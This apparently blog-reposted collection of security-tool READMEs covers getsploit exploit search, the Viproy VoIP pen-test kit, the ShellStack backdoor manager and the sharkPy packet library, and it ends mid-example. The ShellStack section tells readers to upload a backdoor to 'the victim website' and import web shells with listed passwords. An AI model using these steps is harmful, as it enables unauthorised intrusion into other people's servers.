This is default featured slide 1 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

This is default featured slide 2 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

This is default featured slide 3 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

This is default featured slide 4 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

This is default featured slide 5 title

Go to Blogger edit html and find these sentences.Now replace these sentences with your own descriptions.

Showing posts with label Linux. Show all posts

getsploit - Command line utility for searching and downloading exploits


Command line search and download tool for Vulners Database inspired by searchsploit. It allows you to search online for the exploits across all the most popular collections: Exploit-DB, Metasploit, Packetstorm and others. The most powerful feature is immediate exploit source download right in your working path.

Python version
Utility was tested on a python2.6, python2.7, python3.6. If you found any bugs, don't hesitate to open issue

How to use

Search
# git clone https://github.com/vulnersCom/getsploit
# cd getsploit
# ./getsploit.py wordpress 4.7.0
Total found exploits: 8
Web-search URL: https://vulners.com/search?query=bulletinFamily%3Aexploit%20AND%20wordpress%204.7.0
+----------------------+--------------------------------+----------------------------------------------------+
| ID | Exploit Title | URL |
+======================+================================+====================================================+
| PACKETSTORM:141039 | WordPress 4.7.0 / 4.7.1 Insert | https://vulners.com/packetstorm/PACKETSTORM:141039 |
| | PHP Code Injection | |
+----------------------+--------------------------------+----------------------------------------------------+
| EDB-ID:41308 | WordPress 4.7.0/4.7.1 Plugin | https://vulners.com/exploitdb/EDB-ID:41308 |
| | Insert PHP - PHP Code | |
| | Injection | |
+----------------------+--------------------------------+----------------------------------------------------+
| EDB-ID:41223 | WordPress 4.7.0/4.7.1 - | https://vulners.com/exploitdb/EDB-ID:41223 |
| | Unauthenticated Content | |
| | Injection (PoC) | |
+----------------------+--------------------------------+----------------------------------------------------+
| PACKETSTORM:140893 | WordPress 4.7.0 / 4.7.1 REST | https://vulners.com/packetstorm/PACKETSTORM:140893 |
| | API Privilege Escalation | |
+----------------------+--------------------------------+----------------------------------------------------+
| PACKETSTORM:140902 | WordPress 4.7.0 / 4.7.1 | https://vulners.com/packetstorm/PACKETSTORM:140902 |
| | Content Injection / Code | |
| | Execution | |
+----------------------+--------------------------------+----------------------------------------------------+
| PACKETSTORM:140901 | WordPress 4.7.0 / 4.7.1 | https://vulners.com/packetstorm/PACKETSTORM:140901 |
| | Content Injection Proof Of | |
| | Concept | |
+----------------------+--------------------------------+----------------------------------------------------+
| EDB-ID:41224 | WordPress 4.7.0/4.7.1 - | https://vulners.com/exploitdb/EDB-ID:41224 |
| | Unauthenticated Content | |
| | Injection Arbitrary Code | |
| | Execution | |
+----------------------+--------------------------------+----------------------------------------------------+
| SSV-92637 | WordPress REST API content | https://vulners.com/seebug/SSV-92637 |
| | injection | |
+----------------------+--------------------------------+----------------------------------------------------+

Save exploit files
# ./getsploit.py -m wordpress 4.7.0
Total found exploits: 8
Web-search URL: https://vulners.com/search?query=bulletinFamily%3Aexploit%20AND%20wordpress%204.7.0
+----------------------+--------------------------------+----------------------------------------------------+
| ID | Exploit Title | URL |
+======================+================================+====================================================+
| PACKETSTORM:141039 | WordPress 4.7.0 / 4.7.1 Insert | https://vulners.com/packetstorm/PACKETSTORM:141039 |
| | PHP Code Injection | |
+----------------------+--------------------------------+----------------------------------------------------+
| EDB-ID:41308 | WordPress 4.7.0/4.7.1 Plugin | https://vulners.com/exploitdb/EDB-ID:41308 |
| | Insert PHP - PHP Code | |
| | Injection | |
+----------------------+--------------------------------+----------------------------------------------------+
| EDB-ID:41223 | WordPress 4.7.0/4.7.1 - | https://vulners.com/exploitdb/EDB-ID:41223 |
| | Unauthenticated Content | |
| | Injection (PoC) | |
+----------------------+--------------------------------+----------------------------------------------------+
| PACKETSTORM:140893 | WordPress 4.7.0 / 4.7.1 REST | https://vulners.com/packetstorm/PACKETSTORM:140893 |
| | API Privilege Escalation | |
+----------------------+--------------------------------+----------------------------------------------------+
| PACKETSTORM:140902 | WordPress 4.7.0 / 4.7.1 | https://vulners.com/packetstorm/PACKETSTORM:140902 |
| | Content Injection / Code | |
| | Execution | |
+----------------------+--------------------------------+----------------------------------------------------+
| PACKETSTORM:140901 | WordPress 4.7.0 / 4.7.1 | https://vulners.com/packetstorm/PACKETSTORM:140901 |
| | Content Injection Proof Of | |
| | Concept | |
+----------------------+--------------------------------+----------------------------------------------------+
| EDB-ID:41224 | WordPress 4.7.0/4.7.1 - | https://vulners.com/exploitdb/EDB-ID:41224 |
| | Unauthenticated Content | |
| | Injection Arbitrary Code | |
| | Execution | |
+----------------------+--------------------------------+----------------------------------------------------+
| SSV-92637 | WordPress REST API content | https://vulners.com/seebug/SSV-92637 |
| | injection | |
+----------------------+--------------------------------+----------------------------------------------------+

# ls
LICENSE README.md getsploit.py wordpress-470
# cd wordpress-470
# ls
edb-id41223.txt edb-id41224.txt edb-id41308.txt packetstorm140893.txt packetstorm140901.txt packetstorm140902.txt packetstorm141039.txt ssv-92637.txt

Local database
If your Python supports sqlite3 lib(builtin) you can use --update and --local commands to download whole exploit database to your PC. After update you can perform local offline searches.
# ./getsploit.py --update
Downloading getsploit database archive. Please wait, it may take time. Usually around 5-10 minutes.
219642496/219642496 [100.00%]
Unpacking database.
Database download complete. Now you may search exploits using --local key './getsploit.py -l wordpress 4.7'


Viproy - VoIP Penetration Testing and Exploitation Kit


Viproy Voip Pen-Test Kit provides penetration testing modules for VoIP networks. It supports signalling analysis for SIP and Skinny protocols, IP phone services and network infrastructure. Viproy 2.0 is released at Blackhat Arsenal USA 2014 with TCP/TLS support for SIP, vendor extentions support, Cisco CDP spoofer/sniffer, Cisco Skinny protocol analysers, VOSS exploits and network analysis modules. Furthermore, Viproy provides SIP and Skinny development libraries for custom fuzzing and analyse modules.

Current Version and Updates
Current version: 4.1 (Requires ruby 2.1.X and Metasploit Framework Github Repo)
Pre-installed repo: https://github.com/fozavci/metasploit-framework-with-viproy

Homepage of Project
http://viproy.com

Talks

Black Hat USA 2016 - VoIP Wars: The Phreakers Awaken
https://www.slideshare.net/fozavci/voip-wars-the-phreakers-awaken
https://www.youtube.com/watch?v=rl_kp5UZKlw

DEF CON 24 - VoIP Wars: The Live Workshop
To be added later

Black Hat Europe 2015 - VoIP Wars: Destroying Jar Jar Lync
http://www.slideshare.net/fozavci/voip-wars-destroying-jar-jar-lync-unfiltered-version
https://youtu.be/TMdiXYzY8qY

DEF CON 23 - The Art of VoIP Hacking Workshop Slide Deck
http://www.slideshare.net/fozavci/the-art-of-voip-hacking-defcon-23-workshop
https://youtu.be/hwDD7K9oXeI

Black Hat USA 2014 / DEF CON 22 - VoIP Wars: Attack of the Cisco Phones
https://www.youtube.com/watch?v=hqL25srtoEY

DEF CON 21 - VoIP Wars: Return of the SIP
https://www.youtube.com/watch?v=d6cGlTB6qKw

Attacking SIP/VoIP Servers Using Viproy
https://www.youtube.com/watch?v=AbXh_L0-Y5A

Current Testing Modules
  • SIP Register
  • SIP Invite
  • SIP Message
  • SIP Negotiate
  • SIP Options
  • SIP Subscribe
  • SIP Enumerate
  • SIP Brute Force
  • SIP Trust Hacking
  • SIP UDP Amplification DoS
  • SIP Proxy Bounce
  • Skinny Register
  • Skinny Call
  • Skinny Call Forward
  • CUCDM Call Forwarder
  • CUCDM Speed Dial Manipulator
  • MITM Proxy TCP
  • MITM Proxy UDP
  • Cisco CDP Spoofer
  • Boghe VoIP Client INVITE PoC Exploit (New)
  • Boghe VoIP Client MSRP PoC Exploit (New)
  • SIP Message with INVITE Support (New)
  • Sample SIP SDP Fuzzer (New)
  • MSRP Message Tester with SIP INVITE Support (New)
  • Sample MSRP Message Fuzzer with SIP INVITE Support (New)
  • Sample MSRP Message Header Fuzzer with SIP INVITE Support (New)

Documentation

Installation
Copy "lib" and "modules" folders' content to Metasploit root directory.
Mixins.rb File (lib/msf/core/auxiliary/mixins.rb) should contains the following lines
require 'msf/core/auxiliary/sip'
require 'msf/core/auxiliary/skinny'
require 'msf/core/auxiliary/msrp'

Usage of SIP Modules
https://github.com/fozavci/viproy-voipkit/blob/master/SIPUSAGE.md

Usage of Skinny Modules
https://github.com/fozavci/viproy-voipkit/blob/master/SKINNYUSAGE.md

Usage of Auxiliary Viproy Modules
https://github.com/fozavci/viproy-voipkit/blob/master/OTHERSUSAGE.md


ShellStack - A PHP Based Tool That Helps You To Manage All Your Backdoored Websites Efficiently


ShellStack is a PHP based backdoor management tool. This Tool comes handy for "HACKERS" who wish to keep a track of every website they hack. The tool generates a backdoor file which you just have to upload to the site and put the backdoor URL in the shells.txt present in the tool's directory.

With ShellStack You can
  • Import PHP Shells
  • Get Server Details
  • Upload Files From Your System using your terminal
  • And Above all You Can Manage Your Backdoors Efficiently

How To Use
  1. git clone https://github.com/Tuhinshubhra/shellstack
  2. cd shellstack
  3. php shellstack.php
  4. generatebd and exit the tool use CTRL + C - This will generate a backdoor file in the same directory as of the tool in a file named backdoor.php
  5. Upload The Backdoor File To The Victim website
  6. Copy The Backdoor URL and paste it in the shells.txt file present in the tool's directory and save it (Each backdoor is separated by a new line)
  7. php shellstack.php
  8. Enter The Serial No Assigned To The Backdoor
  9. Rest is pretty Self explanatory
Watch The Video Here: https://youtu.be/umk3ZNZ5Y1I

Requirements
php
curl

Example
root@R3D_MACH1N3:/home/redhaxor/Desktop/shellstack# php shellstack.php


________________________________________________________________________________
_______ _ _ _______ _______ _______ _______ _______ _ _
|______ |_____| |______ | | |______ | |_____| | |____/
______| | | |______ |_____ |_____ ______| | | | |_____ | \_
________________________________________________________________________________

Simple Backdoor Management System
Coded By R3D#@x0R_2H1N A.K.A Tuhinshubhra
Shout Out: LulZSec India
================================================================================


List Of Backdoors:

0. http://localhost/backdoor.php
=============================================

[#] Enter Either Of These (Backdoor No.|help|generatebd) : 0

[+] Shell Selected: http://localhost/backdoor.php
[+] Validating Backdoor: Backdoor Found!

List Of Actions
================
[1] Import PHP Shells
[2] Server Details
[3] Remove Backdoor
[4] Remote File Upload
[5] Exit

[#] Select Option(1|2|3|4|5):2

[+] Server Info
[i] Sending Request And Getting Response...
[i] Server: Linux R3D_MACH1N3 4.9.0-kali4-amd64 #1 SMP Debian 4.9.30-1kali1 (2017-06-06) x86_64
[i] Server IP: 127.0.0.1


Press Enter To Continue


List Of Actions
================
[1] Import PHP Shells
[2] Server Details
[3] Remove Backdoor
[4] Remote File Upload
[5] Exit

[#] Select Option(1|2|3|4|5):1


List Of Shells
===============
[1] Dhanush shell {User & Pass : shellstack123}
[2] B374K shell {Pass : shellstack123}
[3] Kurama shell V.1.0 {Pass : red}
[4] WSO shell {Pass : shellstack123}
[5] MiNi shell {User & Pass : shellstack123}

[#] Select Shell To Import(1-5):1


[i] Importing Shell...
[i] Sending Request And Getting Response...
[R] Dhanush Shell Imported Successfully To /var/www/html/dhanush.php


Press Enter To Continue


List Of Actions
================
[1] Import PHP Shells
[2] Server Details
[3] Remove Backdoor
[4] Remote File Upload
[5] Exit

[#] Select Option(1|2|3|4|5):5
root@R3D_MACH1N3:/home/redhaxor/Desktop/shellstack#

Release(s)
Version 1.0 On 14-06-2017

Screenshot


sharkPy - NSA Tool to Dissect, Analyze, and Interact with Network Packet Data using Wireshark and libpcap capabilities


A python module to dissect, analyze, and interact with network packet data as native Python objects using Wireshark and libpcap capabilities. sharkPy dissect modules extend and otherwise modify Wireshark's tshark. SharkPy packet injection and pcap file writing modules wrap useful libpcap functionality.

SharkPy comes with six modules that allows one to explore, create, and/or modify packet data and (re)send data over network, and write (possibly modified) packets to a new pcap output file. This is all done within python program or interactive python session.
  1. sharkPy.file_dissector -- dissect capture file packets using Wireshark's dissection libraries and present detailed packet dissections to caller as native Python objects.
  2. sharkPy.wire_dissector -- capture packets from interface and dissect captured packets using Wireshark's dissection libraries. Presents packets to callers as native Python objects.
  3. sharkPy.file_writer -- write (possibly modified) packets to a new output pcap file. For example, one can dissect packet capture file using sharkPy.file_dissector, create new packets based on the packets in the dissected file, and then write new/modified packets to an output pcap file.
  4. sharkPy.wire_writer -- write arbitrary data (e.g. modified packets) to specified network interface using libpcap functionality. Currently, sharkPy users are responsible for correctly building packets that are transmitted using this module's functionality.
  5. sharkPy.utils -- a set of utility functions
  6. sharkPy.protocol_blender -- protocol specific convenience functions. Currently contains functions for ipv4 and tcp over ipv4.
SharkPy is provided "as-is" with NO WARRANTIES expressed or implied under GPLv2. Use at your own risk.

Design Goals
  1. Deliver dissected packet data to callers as native python objects.
  2. Provide functionality within a Python environment, either a python program or interactive python session.
  3. Make commands non-blocking whenever reasonable providing command results to caller on-demand.
  4. Be easy to understand and use assuming one understands Wireshark and python basics.
  5. Pack functionality into a small number of commands.
  6. Build and install as little C-code as possible by linking to preexisting Wireshark shared libs.

Why sharkPy?
SharkPy has a long-term goal of segmenting Wireshark's incredible diversity of capabilities into a set of shared libraries that are smaller, more modular, more easily compiled and linked into other projects. This goal seperates sharkPy from other similar efforts that endeavor to marry Wireshark/tshark and Python.
The first step is provide Wireshark/tshark capabilities as Python modules that can be compiled/linked outside of Wireshark's normal build process. This has been achieved at least for some linux environments/distros. Next step is to expand to a broader range of linux distros and Windows improving stability along the way. Once this is completed and sharkPy's capabilities are similar to those provided by tshark, the sharkPy project devs will start the process of segmenting the code base as described above.

HOW-TO

VM INSTALL

Should install/run on most linux distros as long as Wireshark version 2.0.1 or newer is installed and the following steps (or equivalent) are successful.

## ubuntu-16.04-desktop-amd64 -- clean install
sudo apt-get git
git clone https://github.com/NationalSecurityAgency/sharkPy
sudo apt-get install libpcap-dev
sudo apt-get install libglib2.0-dev
sudo apt-get install libpython-dev
sudo apt-get install wireshark-dev #if you didn't build/install wireshark (be sure wireshark libs are in LD_LIBRARY_PATH)
sudo apt-get install wireshark #if you didn't build/install wireshark (be sure wireshark libs are in LD_LIBRARY_PATH)
cd sharkPy
sudo ./setup install

DOCKER

Set up
First, make sharkPy directory and place Dockerfile into it. cd into this new directory.<br/>

Build sharkPy Docker image
docker build -t "ubuntu16_04:sharkPy" .

Notes:
  • build will take a while and should be completely automated.
  • sharkPy dist code will be in /sharkPy
  • build creates Ubuntu 16.04 image and installs sharkPy as a Python module

Run interactively as Docker container.
Should give you command prompt
docker run -it ubuntu16_04:sharkPy /bin/bash

Command prompt and access to host NICs (to allow for network capture)
docker run -it --net=host ubuntu16_04:sharkPy /bin/bash


sharkPy API

Dissecting packets from file

dissect_file(file_path, options=[], timeout=10): collect packets from packet capture file delivering packet dissections when requested using get_next_from_file function.
  • name of packet capture file.
  • collection and dissection options. Options are disopt.DECODE_AS and disopt.NAME_RESOLUTION.
  • timeout: amount of time (in seconds) to wait before file open fails.
  • RETURNS tuple (p, exit_event, shared_pipe):
    • p: dissection process handle.
    • exit_event: event handler used to signal that collection should stop.
    • shared_pipe: shared pipe that dissector returns dissection trees into.
    • NOTE: users should not directly interact with these return objects. Instead returned tuple is passed into get_next_from_file and close_file functions as input param.
get_next_from_file(dissect_process,timeout=None): get next available packet dissection.
  • dissect_process: tuple returned from the dissect_file function.
  • timeout: amount to time to wait (in seconds) before operation timesout.
  • RETURNS root node of packet dissection tree.
close_file(dissect_process): stop and clean up.
  • dissect_process: tuple returned from the dissect_file function.
  • RETURNS None.
  • NOTE: close_file MUST be called on each session.

Dissecting packets from wire

dissect_wire(interface, options=[], timeout=None): collect packets from interface delivering packet dissections when requested using get_next function.
  • name of interface to capture from.
  • collection and dissection options. Options are disopt.DECODE_AS, disopt.NAME_RESOLUTION, and disopt.NOT_PROMISCUOUS.
  • timeout: amount of time (in seconds) to wait before start capture fails.
  • RETURNS tuple (p, exit_event, shared_queue).
    • p: dissection process handle.
    • exit_event: event handler used to signal that collection should stop.
    • shared_queue: shared queue that dissector returns dissection trees into.
    • NOTE: users should not directly interact with these return objects. Instead returned tuple is passed into get_next_from_wire and close_wire functions as input param.
get_next_from_wire(dissect_process,timeout=None): get next available packet dissection from live capture.
  • dissect_process: tuple returned from the dissect_wire function.
  • timeout: amount to time to wait (in seconds) before operation timesout.
  • RETURNS root node of packet dissection tree.
close_wire(dissect_process): stop and clean up from live capture.
  • dissect_process: tuple returned from the dissect_wire function.
  • RETURNS None.
  • NOTE: close_wire MUST be called on each capture session.

Writing data/packets on wire or to file

wire_writer(write_interface_list): wire_writer constructor. Used to write arbitrary data to interfaces.
  • write_interface_list: list of interface names to write to.
  • RETURNS: wire_writer object.
    • wire_writer.cmd: pass a command to writer.
      • wr.cmd(command=wr.WRITE_BYTES, command_data=data_to_write, command_timeout=2)
      • wr.cmd(command=wr.SHUT_DOWN_ALL, command_data=None, command_data=2)
      • wr.cmd(command=wr.SHUT_DOWN_NAMED, command_data=interface_name, command_data=2)
    • wire_writer.get_rst(timeout=1): RETURNS tuple (success/failure, number_of_bytes_written)
file_writer(): Creates a new file_writer object to write packets to an output pcap file.
  • make_pcap_error_buffer(): Creates a correctly sized and initialized error buffer.
    • Returns error buffer.
  • pcap_write_file(output_file_path, error_buffer): create and open new pcap output file.
    • output_file_path: path for newly created file.
    • err_buffer: error buffer object returned by make_pcap_error_buffer(). Any errors messages will be written to this buffer.
    • RETURNS: ctypes.c_void_p, which is a context object required for other write related functions.
  • pcap_write_packet(context, upper_time_val, lower_time_val, num_bytes_to_write, data_to_write, error_buffer): writes packets to opened pcap output file.
    • context: object returned by pcap_write_file().
    • upper_time_val: packet epoch time in seconds. Can be first value in tuple returned from utility function get_pkt_times().
    • lower_time_val: packet epoch time nano seconds remainder. Can be second value in tuple returned from utility function get_pkt_times().
    • num_bytes_to_write: number of bytes to write to file, size of data buffer.
    • data_to_write: buffer of data to write.
    • err_buffer: error buffer object returned by make_pcap_error_buffer(). Any errors messages will be written to this buffer.
    • RETURNS 0 on success, -1 on failure. Error message will be available in err_buffer.
  • pcap_close(context): MUST be called to flush write buffer, close write file, and free allocated resources.
    • context: object returned by pcap_write_file().
    • RETURNS: None.

Utility functions

do_funct_walk(root_node, funct, aux=None): recursively pass each node in dissection tree (and aux) to function. Depth first walk.
  • root_node: node in dissection tree that will be the first to be passed to function.
  • funct: function to call.
  • aux: optional auxilliary variable that will be passed in as parameter as part of each function call.
  • RETURNS None.
get_node_by_name(root_node, name): finds and returns a list of dissection nodes in dissection tree with a given name (i.e. 'abbrev').
  • root_node: root of dissection tree being passed into function.
  • name: Name of node used as match key. Matches again 'abbrev' attribute.
  • RETURNS: a list of nodes in dissection tree with 'abbrev' attribute that matches name.
  • NOTE: 'abbrev' attribute is not necessarily unique in a given dissection tree. This is the reason that this function returns a LIST of matching nodes.
get_node_data_details(node): Returns a tuple of values that describe the data in a given dissection node.
  • node: node that will have its details provided.
  • RETURNS: tuple (data_len,first_byte_index, last_byte_index, data, binary_data).
    • data_len: number of bytes in node's data.
    • first_byte_index: byte offset from start of packet where this node's data starts.
    • last_byte_index: byte offset from start of packet where this node's data ends.
    • data: string representation of node data.
    • binary_data: binary representation of node data.
get_pkt_times(pkt=input_packet): Returns tuple containing packet timestamp information.
  • pkt: packet dissection tree returned from one of sharkPy's dissection routines.
  • RETURNS: The tuple (epoch_time_seconds, epoch_time_nanosecond_remainder). These two values are required for file_writer instances.
find_replace_data(pkt, field_name, test_val, replace_with=None, condition_funct=condition_data_equals, enforce_bounds=True, quiet=True): A general search, match, and replace data in packets.
  • pkt: packet dissection tree returned from one of sharkPy's dissection routines.
  • field_name: the 'abbrev' field name that will have its data modified/replaced.
  • test_val: data_val/buffer that will be used for comparison in matching function.
  • replace_with: data that will replace the data in matching dissection fields.
  • condition_funct: A function that returns True or False and has the prototype condition_funct(node_val, test_val, pkt_dissection_tree). Default is the condition_data_equals() function that returns True if node_val == test_val. This is a literal byte for byte matching.
  • enforce_bounds: If set to True, enforces condition that len(replace_with) == len(node_data_to_be_replaced). Good idea to keep this set to its default, which is True.
  • quiet: If set to False, will print error message to stdout if the target field 'abbrev' name cannot be found in packet dissection tree.
  • RETURNS: new packet data represented as a hex string or None if target field is not in packet.
condition_data_equals(node_val, test_val, pkt_dissection_tree=None): A matching function that can be passed to find_replace_data().
  • node_val: value from the dissected packet that is being checked
  • test_val: value that node_val will be compared to.
  • pkt_dissection_tree: entire packet dissection tree. Not used in this comparison.
  • RETURNS True if a byte for byte comparison reveals that node_val == test_val. Otherwise, returns False.
condition_always_true(node_val=None, test_val=None, pkt_dissection_tree=None): A matching function that can be passed to find_replace_data().
  • node_val: Not used in this comparison
  • test_val: Not used in this comparison
  • pkt_dissection_tree: entire packet dissection tree. Not used in this comparison.
  • RETURNS True ALWAYS. Useful of the only matching criteria is that the target field exists in packet dissection.

Protocol Blender

ipv4_find_replace(pkt_dissection, src_match_value=None, dst_match_value=None, new_srcaddr=None, new_dstaddr=None, update_checksum=True, condition_funct=sharkPy.condition_data_equals): Modifies select ipv4 fields.
  • pkt_dissection: packet dissection tree.
  • src_match_value: current source ip address to look for (in hex). This value will be replaced.
  • dst_match_value: current destination ip address to look for (in hex). This value will be replaced.
  • new_srcaddr: replace current source ip address with this ip address (in hex).
  • new_dstaddr: replace current destination ip address with this ip address (in hex).
  • update_checksum: fixup ipv4 checksum if True (default).
  • condition_funct: matching function used to find correct packets to modify.
tcp_find_replace(pkt_dissection, src_match_value=None, dst_match_value=None, new_srcport=None, new_dstport=None, update_checksum=True, condition_funct=sharkPy.condition_data_equals): Modifies select fields for tcp over ipv4.
  • pkt_dissection: packet dissection tree.
  • src_match_value: current source tcp port to look for (in hex). This value will be replaced.
  • dst_match_value: current destination tcp port to look for (in hex). This value will be replaced.
  • new_srcaddr: replace current source tcp port with this tcp port (in hex).
  • new_dstaddr: replace current destination tcp port with this tcp port (in hex).
  • update_checksum: fixup tcp checksum if True (default).
  • condition_funct: matching function used to find correct packets to modify.

Dissect packets in a capture file
>>> import sharkPy

Supported options so far are DECODE_AS and NAME_RESOLUTION (use option to disable)
>>> in_options=[(sharkPy.disopt.DECODE_AS, r'tcp.port==8888-8890,http'), (sharkPy.disopt.DECODE_AS, r'tcp.port==9999:3,http')]

Start file read and dissection.
>>> dissection = sharkPy.dissect_file(r'/home/me/capfile.pcap', options=in_options)

Use sharkPy.get_next_from_file to get packet dissections of read packets.
>>> rtn_pkt_dissections_list = []
>>> for cnt in xrange(13):
... pkt = sharkPy.get_next_from_file(dissection)
... rtn_pkt_dissections_list.append(pkt)

Node Attributes:
abbrev: frame.
name: Frame.
blurb: None.
fvalue: None.
level: 0.
offset: 0.
ftype: 1.
ftype_desc: FT_PROTOCOL.
repr: Frame 253: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0.
data: 005056edfe68000c29....<rest edited out>

Number of child nodes: 17
frame.interface_id
frame.encap_type
frame.time
frame.offset_shift
frame.time_epoch
frame.time_delta
frame.time_delta_displayed
frame.time_relative
frame.number
frame.len
frame.cap_len
frame.marked
frame.ignored
frame.protocols
eth
ip
tcp

Node Attributes:
abbrev: frame.interface_id.
name: Interface id.
blurb: None.
fvalue: 0.
level: 1.
offset: 0.
ftype: 6.
ftype_desc: FT_UINT32.
repr: Interface id: 0 (eno16777736).
data: None.

Number of child nodes: 0

...<remaining edited out>

Must always close sessions
>>> sharkPy.close_file(dissection)

Take a packet dissection tree and index all nodes by their names (abbrev field)
>>> pkt_dict = {}
>>> sharkPy.collect_proto_ids(rtn_pkt_dissections_list[0], pkt_dict)

Here are all the keys used to index this packet dissection
>>> print pkt_dict.keys()
['tcp.checksum_bad', 'eth.src_resolved', 'tcp.flags.ns', 'ip', 'frame', 'tcp.ack', 'tcp', 'frame.encap_type', 'eth.ig', 'frame.time_relative', 'ip.ttl', 'tcp.checksum_good', 'tcp.stream', 'ip.version', 'tcp.seq', 'ip.dst_host', 'ip.flags.df', 'ip.flags', 'ip.dsfield', 'ip.src_host', 'tcp.len', 'ip.checksum_good', 'tcp.flags.res', 'ip.id', 'ip.flags.mf', 'ip.src', 'ip.checksum', 'eth.src', 'text', 'frame.cap_len', 'ip.hdr_len', 'tcp.flags.cwr', 'tcp.flags', 'tcp.dstport', 'ip.host', 'frame.ignored', 'tcp.window_size', 'eth.dst_resolved', 'tcp.flags.ack', 'frame.time_delta', 'tcp.flags.urg', 'ip.dsfield.ecn', 'eth.addr_resolved', 'eth.lg', 'frame.time_delta_displayed', 'frame.time', 'tcp.flags.str', 'ip.flags.rb', 'tcp.flags.fin', 'ip.dst', 'tcp.flags.reset', 'tcp.flags.ecn', 'tcp.port', 'eth.type', 'ip.checksum_bad', 'tcp.window_size_value', 'ip.addr', 'ip.len', 'frame.time_epoch', 'tcp.hdr_len', 'frame.number', 'ip.dsfield.dscp', 'frame.marked', 'eth.dst', 'tcp.flags.push', 'tcp.srcport', 'tcp.checksum', 'tcp.urgent_pointer', 'eth.addr', 'frame.offset_shift', 'tcp.window_size_scalefactor', 'ip.frag_offset', 'tcp.flags.syn', 'frame.len', 'eth', 'ip.proto', 'frame.protocols', 'frame.interface_id']

Note that pkt_dict entries are lists given that 'abbrevs' are not always unique within a packet.
>>> val_list = pkt_dict['tcp']

Turns out that 'tcp' list has only one element as shown below.
>>> for each in val_list:
... print each
...
Node Attributes:
abbrev: tcp.
name: Transmission Control Protocol.
blurb: None.
fvalue: None.
level: 0.
offset: 34.
ftype: 1.
ftype_desc: FT_PROTOCOL.
repr: Transmission Control Protocol, Src Port: 52630 (52630), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 0.
data: cd960050df6129ca0d993e7750107d789f870000.

Number of child nodes: 15
tcp.srcport
tcp.dstport
tcp.port
tcp.port
tcp.stream
tcp.len
tcp.seq
tcp.ack
tcp.hdr_len
tcp.flags
tcp.window_size_value
tcp.window_size
tcp.window_size_scalefactor
tcp.checksum
tcp.urgent_pointer

Shortcut for finding a node by name:
>>> val_list = sharkPy.get_node_by_name(rtn_pkt_dissections_list[0], 'ip')

Each node in a packet dissection tree has attributes and a child node list.
>>> pkt = val_list[0]

This is how one accesses attributes
>>> print pkt.attributes.abbrev
tcp
>>> print pkt.attributes.name
Transmission Control Protocol

Here's the pkt's child list
>>> print pkt.children
[<sharkPy.dissect.file_dissector.node object at 0x10fda90>, <sharkPy.dissect.file_dissector.node object at 0x10fdb10>, <sharkPy.dissect.file_dissector.node object at 0x10fdbd0>, <sharkPy.dissect.file_dissector.node object at 0x10fdc90>, <sharkPy.dissect.file_dissector.node object at 0x10fdd50>, <sharkPy.dissect.file_dissector.node object at 0x10fddd0>, <sharkPy.dissect.file_dissector.node object at 0x10fde50>, <sharkPy.dissect.file_dissector.node object at 0x10fded0>, <sharkPy.dissect.file_dissector.node object at 0x10fdf90>, <sharkPy.dissect.file_dissector.node object at 0x1101090>, <sharkPy.dissect.file_dissector.node object at 0x11016d0>, <sharkPy.dissect.file_dissector.node object at 0x11017d0>, <sharkPy.dissect.file_dissector.node object at 0x1101890>, <sharkPy.dissect.file_dissector.node object at 0x1101990>, <sharkPy.dissect.file_dissector.node object at 0x1101b50>]

Get useful information about a dissection node's data
>>> data_len, first_byte_offset, last_byte_offset, data_string_rep, data_binary_rep=sharkPy.get_node_data_details(pkt)
>>> print data_len
54
>>> print first_byte_offset
0
>>> print last_byte_offset
53
>>> print data_string_rep
005056edfe68000c29....<rest edited out>
>>> print binary_string_rep
<prints binary spleg, edited out>

CAPTURE PACKETS FROM NETWORK AND DISSECT THEM

SharkPy wire_dissector provides additional NOT_PROMISCUOUS option
>>> in_options=[(sharkPy.disopt.DECODE_AS, r'tcp.port==8888-8890,http'), (sharkPy.disopt.DECODE_AS, r'tcp.port==9999:3,http'), (sharkPy.disopt.NOT_PROMISCUOUS, None)]

Start capture and dissection. Note that caller must have appropriate permissions. Running as root could be dangerous!
>>> dissection = sharkPy.dissect_wire(r'eno16777736', options=in_options)
>>> Running as user "root" and group "root". This could be dangerous.

Use sharkPy.get_next_from_wire to get packet dissections of captured packets.
>>> for cnt in xrange(13):
... pkt=sharkPy.get_next_from_wire(dissection)
... sharkPy.walk_print(pkt) ## much better idea to save pkts in a list

Must always close capture sessions
>>> sharkPy.close_wire(dissection)

WRITE DATA (packets) TO NETWORK

Create writer object using interface name
>>> wr = sharkPy.wire_writer(['eno16777736'])

Send command to write data to network with timeout of 2 seconds
>>> wr.cmd(wr.WRITE_BYTES,'  djwejkweuraiuhqwerqiorh', 2)

Check for failure. If successful, get return values.
>>> if(not wr.command_failure.is_set()):
... print wr.get_rst(1)
...
(0, 26) ### returned success and wrote 26 bytes. ###

WRITE PACKETS TO OUTPUT PCAP FILE

Create file writer object
>>> fw = file_writer()

Create error buffer
>>> errbuf = fw.make_pcap_error_buffer()

Open/create new output pcap file into which packets will be written
>>> outfile = fw.pcap_write_file(r'/home/me/test_output_file.pcap', errbuf)

Dissect packets in an existing packet capture file.
>>> sorted_rtn_list = sharkPy.dissect_file(r'/home/me/tst.pcap', timeout=20)

Write first packet into output pcap file.

Get first packet dissection
>>> pkt_dissection=sorted_rtn_list[0]

Acquire packet information required for write operation
>>> pkt_frame = sharkPy.get_node_by_name(pkt_dissection, 'frame')
>>> frame_data_length, first_frame_byte_index, last_frame_byte_index, frame_data_as_string, frame_data_as_binary = sharkPy.get_node_data_details(pkt_frame[0])
>>> utime, ltime = sharkPy.get_pkt_times(pkt_dissection)

Write packet into output file
>>> fw.pcap_write_packet(outfile, utime, ltime, frame_data_length, frame_data_as_binary, errbuf)

Close output file and clean-up
>>> fw.pcap_close(outfile)

Match and replace before writing new packets to output pcap file
import sharkPy, binascii

test_value1 = r'0xc0a84f01'
test_value2 = r'c0a84fff'
test_value3 = r'005056c00008'

fw = sharkPy.file_writer()
errbuf = fw.make_pcap_error_buffer()
outfile = fw.pcap_write_file(r'/home/me/test_output_file.pcap', errbuf)
sorted_rtn_list = sharkPy.dissect_file(r'/home/me/tst.pcap', timeout=20)

for pkt in sorted_rtn_list:

# do replacement
